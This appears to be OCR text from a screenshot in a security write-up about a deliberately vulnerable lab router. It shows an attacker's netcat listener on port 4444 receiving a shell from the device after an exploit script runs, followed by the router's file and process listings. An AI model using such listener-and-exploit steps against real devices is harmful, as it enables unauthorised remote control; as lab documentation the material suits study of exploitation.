 root@ubuntu:~/Desktop# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.74.134] port 4444 [tcp
37)
ls
bin
dev
etc
init
lib
lost+found
mnt
overlay
proc
rom
root
sbin
sys
tmp
usr
var
www
root@ubuntu: ~/Desktop
root@ubuntu:~/Desktop# python exp.py
[+] Opening connection to 192.168.74.134 on por
[*] Closed connection to 192.168.74.134 port 80
root@ubuntu:~/Desktop#
Tools
Macros
Scp
1 root 1288 S /sbin/procd
2 root 0 SW [kthreadd]
3 root 0 SW [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
5 root 0 SW< [kworker/0:0H]
6 root 0 SW [kworker/u2:0]
7 root 0 SW< [khelper]
8 root 0 SW [kdevtmpfs]
9 root 0 SW< [netns]
10 root 0 SW< [writeback]
11 root 0 SW< [bioset]
12 root 0 SW< [kblockd]
13 root 0 SW< [rpciod]
14 root 0 SW [kworker/0:1]
15 root 0 SW [kswapd0]
16 root 0 SW [fsnotify_mark]
17 root 0 SW< [nfsiod]
18 root 0 SW< [crypto]
22 root 0 SW [scsi_eh_0]
23 root 0 SW< [kworker/0:1H]
24 root 0 SW [kworker/u2:1]
25 root 0 SW [kworker/u2:2]
30 root 0 SW< [kpsmoused]
31 root 0 SW [kworker/0:2]
32 root 0 SW< [deferwq]
33 root 0 SW< [ext4-dio-unwrit]
39 root 932 S /sbin/ubusd
40 root 640 S /sbin/askfirst /bin/login
159 root 928 S /sbin/logd -S 16
180 root 1396 S /sbin/netifd
231 root 780 S /usr/sbin/dropbear -F -P /var/run/
245 root 656 S /usr/bin/miniweb
246 root 640 S /usr/bin/lightsrv
259 root 1016 S /usr/sbin/ntpd -n -S /usr/sbin/ntp
286 root 848 S /usr/sbin/dropbear -F -P /var/run/
288 root 1016 S -ash
303 root 1012 S /bin/sh
305 root 1012 R ps
exploitlab-DVAR:~#
安全客（www.anquanke.com）